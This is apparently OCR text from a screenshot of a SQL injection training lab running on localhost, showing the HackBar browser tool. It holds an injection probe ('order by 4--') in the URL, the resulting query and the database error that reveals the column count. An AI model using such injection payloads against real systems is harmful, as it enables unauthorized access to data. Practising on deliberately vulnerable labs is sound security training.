 Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 4-- ' LIMIT 0,1
Unknown column '4' in 'order clause'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:82/Less-1/?id=1' order by 4--+
Enable POST ADD HEADER